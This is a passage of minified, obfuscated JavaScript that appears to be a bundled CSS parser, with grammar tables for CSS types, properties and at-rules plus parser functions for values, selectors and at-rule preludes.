"hsla()":t(1274),hue:t(2739),"hue-rotate()":t(1213),"hue-interpolation-method":t(589),"hwb()":t(334),"hypot()":t(2766),image:t(572),"image()":t(1075),"image-set()":t(2816),"image-set-option":t(1836),"image-src":t(692),"image-tags":t(1343),"inflexible-breadth":t(2229),"inset()":t(3031),"invert()":t(1980),"keyframes-name":t(1905),"keyframe-block":t(2297),"keyframe-block-list":t(2186),"keyframe-selector":t(3167),"lab()":t(1124),"layer()":t(2339),"layer-name":t(402),"lch()":t(1713),"leader()":t(3221),"leader-type":t(353),"length-percentage":t(2096),"light-dark()":t(2500),"line-names":t(1271),"line-name-list":t(2649),"line-style":t(330),"line-width":t(2610),"linear-color-hint":t(2248),"linear-color-stop":t(649),"linear-gradient()":t(689),"log()":t(2350),"mask-layer":t(2852),"mask-position":t(311),"mask-reference":t(2456),"mask-source":t(465),"masking-mode":t(1089),"matrix()":t(1936),"matrix3d()":t(1755),"max()":t(2865),"media-and":t(3037),"media-condition":t(3096),"media-condition-without-or":t(1427),"media-feature":t(1051),"media-in-parens":t(1778),"media-not":t(2474),"media-or":t(489),"media-query":t(1843),"media-query-list":t(3149),"media-type":t(1204),"mf-boolean":t(383),"mf-name":t(1204),"mf-plain":t(1990),"mf-range":t(2616),"mf-value":t(2175),"min()":t(1888),"minmax()":t(318),"mod()":t(1541),"name-repeat":t(2208),"named-color":t(1001),"namespace-prefix":t(1204),"ns-prefix":t(2618),"number-percentage":t(2679),"numeric-figure-values":t(1985),"numeric-fraction-values":t(2434),"numeric-spacing-values":t(258),nth:t(647),"opacity()":t(1281),"overflow-position":t(445),"outline-radius":t(2096),"page-body":t(1434),"page-margin-box":t(821),"page-margin-box-type":t(495),"page-selector-list":t(3112),"page-selector":t(886),"page-size":t(2982),"path()":t(898),"paint()":t(3025),"perspective()":t(1658),"polygon()":t(971),"polar-color-space":t(2625),position:t(2055),"pow()":t(469),"pseudo-class-selector":t(1235),"pseudo-element-selector":t(2319),"pseudo-page":t(2697),quote:t(2558),"radial-gradient()":t(1482),ratio:t(1837),"ray()":t(716),"ray-size":t(940),"rectangular-color-space":t(1339),"relative-selector":t(2443),"relative-selector-list":t(409),"relative-size":t(879),"rem()":t(3014),"repeat-style":t(2087),"repeating-conic-gradient()":t(1577),"repeating-linear-gradient()":t(2822),"repeating-radial-gradient()":t(1447),"reversed-counter-name":t(2617),"rgb()":t(543),"rgba()":t(591),"rotate()":t(1092),"rotate3d()":t(596),"rotateX()":t(995),"rotateY()":t(275),"rotateZ()":t(1270),"round()":t(2363),"rounding-strategy":t(1763),"saturate()":t(2261),"scale()":t(1315),"scale3d()":t(2213),"scaleX()":t(1367),"scaleY()":t(1419),"scaleZ()":t(3069),"scroll()":t(3198),scroller:t(1845),"self-position":t(2912),"shape-radius":t(2856),"sign()":t(729),"skew()":t(1358),"skewX()":t(1554),"skewY()":t(2198),"sepia()":t(2421),shadow:t(2499),"shadow-t":t(1299),shape:t(923),"shape-box":t(1313),"side-or-corner":t(1887),"sin()":t(1333),"single-animation":t(873),"single-animation-direction":t(1403),"single-animation-fill-mode":t(2535),"single-animation-iteration-count":t(2523),"single-animation-play-state":t(552),"single-animation-timeline":t(503),"single-transition":t(1067),"single-transition-property":t(757),size:t(1385),"sqrt()":t(1555),"step-position":t(1678),"step-timing-function":t(2210),"subclass-selector":t(2560),"supports-condition":t(2920),"supports-in-parens":t(1012),"supports-feature":t(3297),"supports-decl":t(2077),"supports-selector-fn":t(703),symbol:t(407),"system-color":t(480),"tan()":t(3173),target:t(1017),"target-counter()":t(1338),"target-counters()":t(1111),"target-text()":t(2944),"time-percentage":t(2578),"timeline-range-name":t(1407),"easing-function":t(531),"track-breadth":t(1893),"track-list":t(903),"track-repeat":t(609),"track-size":t(1387),"transform-function":t(1501),"transform-list":t(346),"transition-behavior-value":t(3044),"translate()":t(3035),"translate3d()":t(1841),"translateX()":t(664),"translateY()":t(1939),"translateZ()":t(747),"type-or-unit":t(1510),"type-selector":t(338),"var()":t(1247),"view()":t(3215),"viewport-length":t(2194),"visual-box":t(1664),"wq-name":t(1974),"-legacy-gradient":t(1600),"-legacy-linear-gradient":t(1088),"-legacy-repeating-linear-gradient":t(342),"-legacy-linear-gradient-arguments":t(1368),"-legacy-radial-gradient":t(1825),"-legacy-repeating-radial-gradient":t(2810),"-legacy-radial-gradient-arguments":t(2818),"-legacy-radial-gradient-size":t(1174),"-legacy-radial-gradient-shape":t(1406),"-non-standard-font":t(1361),"-non-standard-color":t(2381),"-non-standard-image-rendering":t(2057),"-non-standard-overflow":t(394),"-non-standard-size":t(2005),"-webkit-gradient()":t(1509),"-webkit-gradient-color-stop":t(3123),"-webkit-gradient-point":t(2936),"-webkit-gradient-radius":t(2096),"-webkit-gradient-type":t(1914),"-webkit-mask-box-repeat":t(266),"-ms-filter-function-list":t(563),"-ms-filter-function":t(2656),"-ms-filter-function-progid":t(1327),"-ms-filter-function-legacy":t(625),"absolute-color-base":t(789),"absolute-color-function":t(1354),age:t(2187),"anchor-name":t(2517),"attr-name":t(1328),"attr-fallback":t(2948),"bg-clip":t(1932),bottom:t(1426),"container-name":t(1751),"container-condition":t(1919),"coord-box":t(679),"generic-voice":t(1797),gender:t(926),"generic-script-specific":t(1027),"generic-complete":t(1507),"generic-incomplete":t(1749),"-non-standard-generic-family":t(2773),left:t(1426),"color-base":t(2802),"color-function":t(1354),"device-cmyk()":t(2756),"legacy-device-cmyk-syntax":t(3268),"modern-device-cmyk-syntax":t(1071),"cmyk-component":t(2119),"color-mix()":t(1218),"color-space":t(2808),"custom-color-space":t(2517),paint:t(1994),"palette-identifier":t(2517),right:t(1426),"scope-start":t(2950),"scope-end":t(2950),"forgiving-selector-list":t(472),"forgiving-relative-selector-list":t(2049),"selector-list":t(1647),"complex-real-selector-list":t(2161),"simple-selector-list":t(661),"relative-real-selector-list":t(1971),"complex-selector-unit":t(1451),"complex-real-selector":t(2620),"relative-real-selector":t(953),"pseudo-compound-selector":t(2665),"simple-selector":t(1560),"legacy-pseudo-element-selector":t(1699),"single-animation-composition":t(1601),"svg-length":t(991),"svg-writing-mode":t(1866),top:t(1426),x:t(1095),y:t(1095),declaration:t(2451),"declaration-list":t(2678),url:t(3051),"url-modifier":t(3249),"number-zero-one":t(2273),"number-one-or-greater":t(772),"color()":t(2888),"colorspace-params":t(836),"predefined-rgb-params":t(3228),"predefined-rgb":t(1861),"xyz-params":t(1701),"xyz-space":t(2848),"oklab()":t(443),"oklch()":t(309),"offset-path":t(1957),"rect()":t(807),"xywh()":t(3275),"query-in-parens":t(1085),"size-feature":t(3282),"style-feature":t(434),"style-query":t(1034),"style-condition":t(3163),"style-in-parens":t(2927),"-non-standard-display":t(841),"inset-area":t(2960),"position-area":t(3022),"anchor()":t(1690),"anchor-side":t(980),"anchor-size()":t(1120),"anchor-size":t(1920),"anchor-element":t(2517),"try-size":t(1697),"try-tactic":t(3092),"font-variant-css2":t(1018),"font-width-css3":t(1547),"system-family-name":t(2003)},properties:{"--*":t(2455),"-ms-accelerator":t(3099),"-ms-block-progression":t(2916),"-ms-content-zoom-chaining":t(2160),"-ms-content-zooming":t(308),"-ms-content-zoom-limit":t(451),"-ms-content-zoom-limit-max":t(1013),"-ms-content-zoom-limit-min":t(1013),"-ms-content-zoom-snap":t(1828),"-ms-content-zoom-snap-points":t(2657),"-ms-content-zoom-snap-type":t(2798),"-ms-filter":t(1286),"-ms-flow-from":t(1750),"-ms-flow-into":t(1750),"-ms-grid-columns":t(2621),"-ms-grid-rows":t(2621),"-ms-high-contrast-adjust":t(3010),"-ms-hyphenate-limit-chars":t(582),"-ms-hyphenate-limit-lines":t(1125),"-ms-hyphenate-limit-zone":t(2256),"-ms-ime-align":t(1852),"-ms-overflow-style":t(858),"-ms-scrollbar-3dlight-color":t(2928),"-ms-scrollbar-arrow-color":t(2928),"-ms-scrollbar-base-color":t(2928),"-ms-scrollbar-darkshadow-color":t(2928),"-ms-scrollbar-face-color":t(2928),"-ms-scrollbar-highlight-color":t(2928),"-ms-scrollbar-shadow-color":t(2928),"-ms-scrollbar-track-color":t(2928),"-ms-scroll-chaining":t(802),"-ms-scroll-limit":t(1674),"-ms-scroll-limit-x-max":t(1303),"-ms-scroll-limit-x-min":t(584),"-ms-scroll-limit-y-max":t(1303),"-ms-scroll-limit-y-min":t(584),"-ms-scroll-rails":t(2415),"-ms-scroll-snap-points-x":t(1207),"-ms-scroll-snap-points-y":t(1207),"-ms-scroll-snap-type":t(2798),"-ms-scroll-snap-x":t(2038),"-ms-scroll-snap-y":t(2758),"-ms-scroll-translation":t(1865),"-ms-text-autospace":t(1022),"-ms-touch-select":t(1408),"-ms-user-select":t(2429),"-ms-wrap-flow":t(1796),"-ms-wrap-margin":t(584),"-ms-wrap-through":t(916),"-moz-appearance":t(1533),"-moz-binding":t(921),"-moz-border-bottom-colors":t(1686),"-moz-border-left-colors":t(1686),"-moz-border-right-colors":t(1686),"-moz-border-top-colors":t(1686),"-moz-context-properties":t(3175),"-moz-float-edge":t(567),"-moz-force-broken-image-icon":t(3287),"-moz-image-region":t(1031),"-moz-orient":t(2188),"-moz-outline-radius":t(1063),"-moz-outline-radius-bottomleft":t(1340),"-moz-outline-radius-bottomright":t(1340),"-moz-outline-radius-topleft":t(1340),"-moz-outline-radius-topright":t(1340),"-moz-stack-sizing":t(1143),"-moz-text-blink":t(2225),"-moz-user-focus":t(333),"-moz-user-input":t(3023),"-moz-user-modify":t(439),"-moz-window-dragging":t(566),"-moz-window-shadow":t(1363),"-webkit-appearance":t(1856),"-webkit-border-before":t(3111),"-webkit-border-before-color":t(2928),"-webkit-border-before-style":t(2797),"-webkit-border-before-width":t(1371),"-webkit-box-reflect":t(998),"-webkit-line-clamp":t(2293),"-webkit-mask":t(2988),"-webkit-mask-attachment":t(564),"-webkit-mask-clip":t(2942),"-webkit-mask-composite":t(1454),"-webkit-mask-image":t(1068),"-webkit-mask-origin":t(1258),"-webkit-mask-position":t(519),"-webkit-mask-position-x":t(704),"-webkit-mask-position-y":t(2177),"-webkit-mask-repeat":t(381),"-webkit-mask-repeat-x":t(1754),"-webkit-mask-repeat-y":t(1754),"-webkit-mask-size":t(2850),"-webkit-overflow-scrolling":t(2786),"-webkit-tap-highlight-color":t(2928),"-webkit-text-fill-color":t(2928),"-webkit-text-stroke":t(1643),"-webkit-text-stroke-color":t(2928),"-webkit-text-stroke-width":t(584),"-webkit-touch-callout":t(1309),"-webkit-user-modify":t(2023),"accent-color":t(2552),"align-content":t(282),"align-items":t(1527),"align-self":t(470),"align-tracks":t(831),all:t(1794),"anchor-name":t(1179),"anchor-scope":t(2129),animation:t(408),"animation-composition":t(1069),"animation-delay":t(2220),"animation-direction":t(3274),"animation-duration":t(2220),"animation-fill-mode":t(672),"animation-iteration-count":t(3204),"animation-name":t(955),"animation-play-state":t(586),"animation-range":t(888),"animation-range-end":t(1565),"animation-range-start":t(1565),"animation-timing-function":t(684),"animation-timeline":t(1252),appearance:t(2648),"aspect-ratio":t(2075),azimuth:t(1129),"backdrop-filter":t(1779),"backface-visibility":t(957),background:t(2243),"background-attachment":t(564),"background-blend-mode":t(1161),"background-clip":t(676),"background-color":t(2928),"background-image":t(1876),"background-origin":t(3065),"background-position":t(3107),"background-position-x":t(3242),"background-position-y":t(2687),"background-repeat":t(381),"background-size":t(2850),"block-size":t(650),border:t(1191),"border-block":t(1786),"border-block-color":t(2268),"border-block-style":t(2633),"border-block-width":t(2775),"border-block-end":t(1786),"border-block-end-color":t(1045),"border-block-end-style":t(2633),"border-block-end-width":t(2775),"border-block-start":t(1786),"border-block-start-color":t(1045),"border-block-start-style":t(2633),"border-block-start-width":t(2775),"border-bottom":t(1191),"border-bottom-color":t(1045),"border-bottom-left-radius":t(392),"border-bottom-right-radius":t(392),"border-bottom-style":t(2150),"border-bottom-width":t(2940),"border-collapse":t(3254),"border-color":t(1604),"border-end-end-radius":t(392),"border-end-start-radius":t(392),"border-image":t(1812),"border-image-outset":t(2590),"border-image-repeat":t(3121),"border-image-slice":t(1430),"border-image-source":t(1670),"border-image-width":t(620),"border-inline":t(1786),"border-inline-end":t(1786),"border-inline-color":t(2268),"border-inline-style":t(2633),"border-inline-width":t(2775),"border-inline-end-color":t(1045),"border-inline-end-style":t(2633),"border-inline-end-width":t(2775),"border-inline-start":t(1786),"border-inline-start-color":t(1045),"border-inline-start-style":t(2633),"border-inline-start-width":t(2775),"border-left":t(1191),"border-left-color":t(2928),"border-left-style":t(2150),"border-left-width":t(2940),"border-radius":t(339),"border-right":t(1191),"border-right-color":t(2928),"border-right-style":t(2150),"border-right-width":t(2940),"border-spacing":t(843),"border-start-end-radius":t(392),"border-start-start-radius":t(392),"border-style":t(2048),"border-top":t(1191),"border-top-color":t(2928),"border-top-left-radius":t(392),"border-top-right-radius":t(392),"border-top-style":t(2150),"border-top-width":t(2940),"border-width":t(3026),bottom:t(928),"box-align":t(685),"box-decoration-break":t(1853),"box-direction":t(725),"box-flex":t(1095),"box-flex-group":t(3239),"box-lines":t(1418),"box-ordinal-group":t(3239),"box-orient":t(2001),"box-pack":t(1563),"box-shadow":t(2546),"box-sizing":t(526),"break-after":t(3087),"break-before":t(3087),"break-inside":t(3135),"caption-side":t(2420),caret:t(2190),"caret-color":t(2552),"caret-shape":t(665),clear:t(979),clip:t(1031),"clip-path":t(2914),"clip-rule":t(1481),color:t(2928),"color-interpolation-filters":t(498),"color-scheme":t(1881),"column-count":t(2921),"column-fill":t(1421),"column-gap":t(539),"column-rule":t(3050),"column-rule-color":t(2928),"column-rule-style":t(2797),"column-rule-width":t(1371),"column-span":t(1195),"column-width":t(1426),columns:t(1021),contain:t(1898),"contain-intrinsic-size":t(3192),"contain-intrinsic-block-size":t(2777),"contain-intrinsic-height":t(2777),"contain-intrinsic-inline-size":t(2777),"contain-intrinsic-width":t(2777),container:t(1781),"container-name":t(2485),"container-type":t(2276),content:t(2288),"content-visibility":t(2068),"counter-increment":t(2224),"counter-reset":t(432),"counter-set":t(2224),cursor:t(1072),d:t(1356),cx:t(2096),cy:t(2096),direction:t(1343),display:t(2427),"dominant-baseline":t(1500),"empty-cells":t(2571),"field-sizing":t(516),fill:t(2710),"fill-opacity":t(2521),"fill-rule":t(1481),filter:t(449),flex:t(3008),"flex-basis":t(793),"flex-direction":t(271),"flex-flow":t(750),"flex-grow":t(1095),"flex-shrink":t(1095),"flex-wrap":t(1164),float:t(2629),font:t(277),"font-family":t(2712),"font-feature-settings":t(2314),"font-kerning":t(3159),"font-language-override":t(736),"font-optical-sizing":t(3010),"font-palette":t(1304),"font-variation-settings":t(1857),"font-size":t(1472),"font-size-adjust":t(2436),"font-smooth":t(745),"font-stretch":t(2603),"font-style":t(780),"font-synthesis":t(413),"font-synthesis-position":t(3010),"font-synthesis-small-caps":t(3010),"font-synthesis-style":t(3010),"font-synthesis-weight":t(3010),"font-variant":t(2201),"font-variant-alternates":t(2237),"font-variant-caps":t(1579),"font-variant-east-asian":t(2362),"font-variant-emoji":t(2592),"font-variant-ligatures":t(851),"font-variant-numeric":t(2826),"font-variant-position":t(1964),"font-weight":t(2352),"forced-color-adjust":t(1961),gap:t(740),grid:t(2132),"grid-area":t(3074),"grid-auto-columns":t(499),"grid-auto-flow":t(2564),"grid-auto-rows":t(499),"grid-column":t(2228),"grid-column-end":t(1307),"grid-column-gap":t(2248),"grid-column-start":t(1307),"grid-gap":t(1792),"grid-row":t(2228),"grid-row-end":t(1307),"grid-row-gap":t(2248),"grid-row-start":t(1307),"grid-template":t(919),"grid-template-areas":t(562),"grid-template-columns":t(2122),"grid-template-rows":t(2122),"hanging-punctuation":t(944),height:t(935),"hyphenate-character":t(930),"hyphenate-limit-chars":t(2780),hyphens:t(1762),"image-orientation":t(1098),"image-rendering":t(2322),"image-resolution":t(1376),"ime-mode":t(920),"initial-letter":t(450),"initial-letter-align":t(350),"inline-size":t(650),"input-security":t(3010),inset:t(2154),"inset-block":t(2770),"inset-block-end":t(349),"inset-block-start":t(349),"inset-inline":t(2770),"inset-inline-end":t(349),"inset-inline-start":t(349),"interpolate-size":t(1516),isolation:t(2900),"justify-content":t(1492),"justify-items":t(2145),"justify-self":t(2080),"justify-tracks":t(2338),left:t(928),"letter-spacing":t(539),"line-break":t(617),"line-clamp":t(2293),"line-height":t(3088),"line-height-step":t(584),"list-style":t(1221),"list-style-image":t(1695),"list-style-position":t(370),"list-style-type":t(3117),margin:t(726),"margin-block":t(1593),"margin-block-end":t(1105),"margin-block-start":t(1105),"margin-bottom":t(928),"margin-inline":t(1593),"margin-inline-end":t(1105),"margin-inline-start":t(1105),"margin-left":t(928),"margin-right":t(928),"margin-top":t(928),"margin-trim":t(2365),marker:t(818),"marker-end":t(818),"marker-mid":t(818),"marker-start":t(818),mask:t(1590),"mask-border":t(466),"mask-border-mode":t(1070),"mask-border-outset":t(2590),"mask-border-repeat":t(3121),"mask-border-slice":t(1586),"mask-border-source":t(1670),"mask-border-width":t(620),"mask-clip":t(1772),"mask-composite":t(3230),"mask-image":t(1068),"mask-mode":t(1396),"mask-origin":t(1995),"mask-position":t(519),"mask-repeat":t(381),"mask-size":t(2850),"mask-type":t(1070),"masonry-auto-flow":t(2326),"math-depth":t(1915),"math-shift":t(1603),"math-style":t(1603),"max-block-size":t(1184),"max-height":t(3225),"max-inline-size":t(1184),"max-lines":t(2293),"max-width":t(3225),"min-block-size":t(568),"min-height":t(935),"min-inline-size":t(568),"min-width":t(935),"mix-blend-mode":t(1756),"object-fit":t(506),"object-position":t(1775),offset:t(2913),"offset-anchor":t(2794),"offset-distance":t(2248),"offset-path":t(2389),"offset-position":t(3300),"offset-rotate":t(824),opacity:t(1440),order:t(3239),orphans:t(3239),outline:t(834),"outline-color":t(2552),"outline-offset":t(584),"outline-style":t(815),"outline-width":t(2940),overflow:t(2609),"overflow-anchor":t(3010),"overflow-block":t(2037),"overflow-clip-box":t(892),"overflow-clip-margin":t(1673),"overflow-inline":t(2037),"overflow-wrap":t(2911),"overflow-x":t(2037),"overflow-y":t(2037),overlay:t(1542),"overscroll-behavior":t(1712),"overscroll-behavior-block":t(1015),"overscroll-behavior-inline":t(1015),"overscroll-behavior-x":t(1015),"overscroll-behavior-y":t(1015),padding:t(1273),"padding-block":t(2117),"padding-block-end":t(1410),"padding-block-start":t(1410),"padding-bottom":t(2096),"padding-inline":t(2117),"padding-inline-end":t(1410),"padding-inline-start":t(1410),"padding-left":t(2096),"padding-right":t(2096),"padding-top":t(2096),page:t(2333),"page-break-after":t(1911),"page-break-before":t(1911),"page-break-inside":t(1644),"paint-order":t(431),perspective:t(1537),"perspective-origin":t(1775),"place-content":t(680),"place-items":t(1819),"place-self":t(749),"pointer-events":t(3152),position:t(1196),"position-anchor":t(2476),"position-area":t(2051),"position-try":t(2654),"position-try-fallbacks":t(1337),"position-try-order":t(2706),"position-visibility":t(2622),"print-color-adjust":t(1293),quotes:t(1619),r:t(2096),resize:t(1652),right:t(928),rotate:t(2295),"row-gap":t(539),"ruby-align":t(1288),"ruby-merge":t(406),"ruby-position":t(2814),rx:t(2096),ry:t(2096),scale:t(2676),"scrollbar-color":t(2946),"scrollbar-gutter":t(652),"scrollbar-width":t(2357),"scroll-behavior":t(2933),"scroll-margin":t(468),"scroll-margin-block":t(2785),"scroll-margin-block-start":t(584),"scroll-margin-block-end":t(584),"scroll-margin-bottom":t(584),"scroll-margin-inline":t(2785),"scroll-margin-inline-start":t(584),"scroll-margin-inline-end":t(584),"scroll-margin-left":t(584),"scroll-margin-right":t(584),"scroll-margin-top":t(584),"scroll-padding":t(1927),"scroll-padding-block":t(3139),"scroll-padding-block-start":t(2194),"scroll-padding-block-end":t(2194),"scroll-padding-bottom":t(2194),"scroll-padding-inline":t(3139),"scroll-padding-inline-start":t(2194),"scroll-padding-inline-end":t(2194),"scroll-padding-left":t(2194),"scroll-padding-right":t(2194),"scroll-padding-top":t(2194),"scroll-snap-align":t(964),"scroll-snap-coordinate":t(933),"scroll-snap-destination":t(1775),"scroll-snap-points-x":t(629),"scroll-snap-points-y":t(629),"scroll-snap-stop":t(1457),"scroll-snap-type":t(2926),"scroll-snap-type-x":t(2787),"scroll-snap-type-y":t(2787),"scroll-timeline":t(1870),"scroll-timeline-axis":t(805),"scroll-timeline-name":t(2596),"shape-image-threshold":t(1440),"shape-margin":t(2248),"shape-outside":t(2539),"shape-rendering":t(1210),stroke:t(2710),"stroke-dasharray":t(2166),"stroke-dashoffset":t(2594),"stroke-linecap":t(1289),"stroke-linejoin":t(2052),"stroke-miterlimit":t(299),"stroke-opacity":t(341),"stroke-width":t(2594),"tab-size":t(3036),"table-layout":t(2509),"text-align":t(932),"text-align-last":t(1776),"text-anchor":t(2941),"text-combine-upright":t(2078),"text-decoration":t(2396),"text-decoration-color":t(2928),"text-decoration-line":t(3299),"text-decoration-skip":t(1734),"text-decoration-skip-ink":t(428),"text-decoration-style":t(1369),"text-decoration-thickness":t(3151),"text-emphasis":t(1206),"text-emphasis-color":t(2928),"text-emphasis-position":t(3243),"text-emphasis-style":t(581),"text-indent":t(2015),"text-justify":t(397),"text-orientation":t(2471),"text-overflow":t(2778),"text-rendering":t(1654),"text-shadow":t(678),"text-size-adjust":t(1804),"text-spacing-trim":t(857),"text-transform":t(2123),"text-underline-offset":t(3169),"text-underline-position":t(866),"text-wrap":t(2180),"text-wrap-mode":t(2692),"text-wrap-style":t(2813),"timeline-scope":t(1179),top:t(928),"touch-action":t(2359),transform:t(967),"transform-box":t(1624),"transform-origin":t(1326),"transform-style":t(1480),transition:t(2514),"transition-behavior":t(538),"transition-delay":t(2220),"transition-duration":t(2220),"transition-property":t(913),"transition-timing-function":t(684),translate:t(481),"unicode-bidi":t(1246),"user-select":t(666),"vector-effect":t(1883),"vertical-align":t(2358),"view-timeline":t(2682),"view-timeline-axis":t(805),"view-timeline-inset":t(2602),"view-timeline-name":t(1179),"view-transition-name":t(966),visibility:t(2e3),"white-space":t(2708),"white-space-collapse":t(1859),widows:t(3239),width:t(935),"will-change":t(2680),"word-break":t(1128),"word-spacing":t(2908),"word-wrap":t(2043),"writing-mode":t(384),x:t(2096),y:t(2096),"z-index":t(2264),zoom:t(2557),"-moz-background-clip":t(2725),"-moz-border-radius-bottomleft":t(1295),"-moz-border-radius-bottomright":t(1987),"-moz-border-radius-topleft":t(3006),"-moz-border-radius-topright":t(1987),"-moz-control-character-visibility":t(957),"-moz-osx-font-smoothing":t(1691),"-moz-user-select":t(2428),"-ms-flex-align":t(956),"-ms-flex-item-align":t(2094),"-ms-flex-line-pack":t(373),"-ms-flex-negative":t(1685),"-ms-flex-pack":t(3176),"-ms-flex-order":t(3239),"-ms-flex-positive":t(3091),"-ms-flex-preferred-size":t(1929),"-ms-interpolation-mode":t(1005),"-ms-grid-column-align":t(3194),"-ms-grid-row-align":t(3194),"-ms-hyphenate-limit-last":t(2241),"-webkit-background-clip":t(2942),"-webkit-column-break-after":t(3080),"-webkit-column-break-before":t(3080),"-webkit-column-break-inside":t(3080),"-webkit-font-smoothing":t(268),"-webkit-mask-box-image":t(2039),"-webkit-print-color-adjust":t(1293),"-webkit-text-security":t(1037),"-webkit-user-drag":t(1511),"-webkit-user-select":t(290),"alignment-baseline":t(2062),"baseline-shift":t(2627),behavior:t(2880),cue:t(806),"cue-after":t(3085),"cue-before":t(3085),"glyph-orientation-horizontal":t(2953),"glyph-orientation-vertical":t(2953),kerning:t(2031),pause:t(632),"pause-after":t(1416),"pause-before":t(1416),rest:t(2445),"rest-after":t(1416),"rest-before":t(1416),src:t(912),speak:t(1264),"speak-as":t(1224),"unicode-range":t(702),"voice-balance":t(1618),"voice-duration":t(1322),"voice-family":t(2923),"voice-pitch":t(1084),"voice-range":t(1084),"voice-rate":t(2377),"voice-stress":t(839),"voice-volume":t(1373),"white-space-trim":t(2883)},atrules:{charset:{prelude:t(1286),descriptors:null},"counter-style":{prelude:t(2266),descriptors:{"additive-symbols":t(694),fallback:t(2266),negative:t(1969),pad:t(993),prefix:t(1155),range:t(2164),"speak-as":t(1452),suffix:t(1155),symbols:t(1676),system:t(2527)}},document:{prelude:t(838),descriptors:null},"font-palette-values":{prelude:t(2517),descriptors:{"base-palette":t(3059),"font-family":t(3055),"override-colors":t(3292)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(296),"descent-override":t(296),"font-display":t(3250),"font-family":t(2222),"font-feature-settings":t(2314),"font-variation-settings":t(1857),"font-stretch":t(700),"font-style":t(2324),"font-weight":t(656),"line-gap-override":t(296),"size-adjust":t(1013),src:t(912),"unicode-range":t(702)}},"font-feature-values":{prelude:t(3055),descriptors:null},import:{prelude:t(808),descriptors:null},keyframes:{prelude:t(3115),descriptors:null},layer:{prelude:t(1951),descriptors:null},media:{prelude:t(1107),descriptors:null},namespace:{prelude:t(3168),descriptors:null},page:{prelude:t(3247),descriptors:{bleed:t(1303),marks:t(1739),"page-orientation":t(1002),size:t(946)}},"position-try":{prelude:t(2517),descriptors:{top:t(349),left:t(2518),bottom:t(2317),right:t(936),"inset-block-start":t(2113),"inset-block-end":t(2327),"inset-inline-start":t(337),"inset-inline-end":t(1432),"inset-block":t(1438),"inset-inline":t(2440),inset:t(2112),"margin-top":t(1142),"margin-left":t(1105),"margin-bottom":t(2536),"margin-right":t(2674),"margin-block-start":t(2640),"margin-block-end":t(734),"margin-inline-start":t(2026),"margin-inline-end":t(1718),margin:t(329),"margin-block":t(2586),"margin-inline":t(2142),width:t(650),height:t(774),"min-width":t(568),"min-height":t(1783),"max-width":t(1184),"max-height":t(1398),"block-size":t(1047),"inline-size":t(2832),"min-block-size":t(631),"min-inline-size":t(2137),"max-block-size":t(1314),"max-inline-size":t(2554),"align-self":t(2968),"justify-self":t(1268)}},property:{prelude:t(479),descriptors:{syntax:t(1286),inherits:t(1959),"initial-value":t(3064)}},scope:{prelude:t(2556),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(1592),descriptors:null},container:{prelude:t(1742),descriptors:null},nest:{prelude:t(1647),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(1884)]){case Nt:return this[n(934)]();case Vt:return this[n(2234)]();case Xt:return this[n(2684)](this[n(298)],e[n(2438)]);case qt:return this[n(983)](this[n(298)],e[n(2438)]);case Ct:return this[n(859)]();case Wt:return this[n(1757)]();case Ot:return this[n(2683)]();case It:return this[n(1795)]();case Ut:return this[n(2044)](this[n(1641)],this[n(2311)],n(2121))?this[n(706)]():this[n(1535)](this[n(298)],e[n(2438)]);case jt:return this[n(706)]();case Mt:return this[n(939)](this[n(1641)],117)&&this[n(939)](this[n(1641)]+1,43)?this[n(3223)]():this[n(3126)]();case Lt:{const t=this[n(1478)](this[n(1641)]);if(47===t||42===t||43===t||45===t)return this[n(2234)]();35===t&&this[n(2898)](n(595),this[n(1641)]+1);break}}}const El={getNode:Sl},Ml={onWhiteSpace:function(e,n){const r=t;null!==n[r(1521)]&&r(1900)!==n[r(1521)][r(2244)]&&null!==e&&r(1900)!==e[r(2244)]&&n[r(1706)]({type:r(1900),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(1884)]){case qt:return this[e(667)]();case Nt:return this[e(1420)]();case Pt:return this[e(2342)](1)===Pt?this[e(3020)]():this[e(1710)]();case Mt:return this[e(2483)]();case It:case Ot:return this[e(2683)]();case Wt:46===this[e(1478)](this[e(1641)])&&this[e(2898)](e(2608),this[e(1641)]+1);break;case Lt:switch(this[e(1478)](this[e(1641)])){case 43:case 62:case 126:case 47:return this[e(1900)]();case 46:return this[e(3e3)]();case 42:case 124:return this[e(2483)]();case 35:return this[e(1420)]();case 38:return this[e(1409)]()}}}};function Ul(e){const n=t;return null!==e&&n(2234)===e[n(2244)]&&("-"===e[n(816)][e[n(816)][n(1156)]-1]||"+"===e[n(816)][e[n(816)][n(1156)]-1])}const Tl={getNode:Sl,onWhiteSpace(e,n){const r=t;Ul(e)&&(e[r(816)]=" "+e[r(816)]),Ul(n[r(1521)])&&(n[r(1521)][r(816)]+=" ")},expression:function(){const e=t;return this[e(2925)](this[e(2179)](null,!1))},var:function(){const e=t,n=this[e(558)]();if(this[e(2980)](),n[e(1706)](this[e(3126)]()),this[e(2980)](),this[e(1884)]===Vt){n[e(1706)](this[e(2234)]());const t=this[e(604)],r=this[e(1029)]?this[e(2090)](null):this[e(2179)](this[e(1242)],!1);if(e(2090)===r[e(2244)]&&r[e(2146)][e(2269)])for(let n=t-this[e(604)];n<=0;n++)if(this[e(2342)](n)===Rt){r[e(2146)][e(1921)]({type:e(2170),loc:null,value:" "});break}n[e(1706)](r)}return n}},Nl=new Set([t(3082),t(701),t(2384),"or"]),Cl={parse:{prelude(){const e=t,n=this[e(558)]();if(this[e(1884)]===Mt){const t=this[e(2922)](this[e(1641)],this[e(2311)]);Nl[e(3032)](t[e(2582)]())||n[e(1706)](this[e(3126)]())}return n[e(1706)](this[e(931)](e(2779))),n},block(e=!1){return this[t(2095)](e)}}},jl={parse:{prelude:null,block(){return this[t(2095)](!0)}}};function Ll(e,n){const r=t;return this[r(907)]((()=>{const t=r;try{return e[t(3039)](this)}finally{this[t(2980)](),this[t(1730)](0)!==Zt&&this[t(2898)]()}}),n||(()=>this[r(2179)](null,!0)))}const Il={layer(){const e=t;this[e(2980)]();const n=this[e(558)](),r=Ll[e(3039)](this,this[e(2634)]);return e(2179)===r[e(2244)]&&""===r[e(816)]||n[e(1706)](r),n},supports(){const e=t;this[e(2980)]();const n=this[e(558)](),r=Ll[e(3039)](this,this[e(2792)],(()=>Ll[e(3039)](this,(()=>this[e(931)](e(422))))));return e(2179)===r[e(2244)]&&""===r[e(816)]||n[e(1706)](r),n}},Ol={container:Cl,"font-face":jl,import:{parse:{prelude(){const 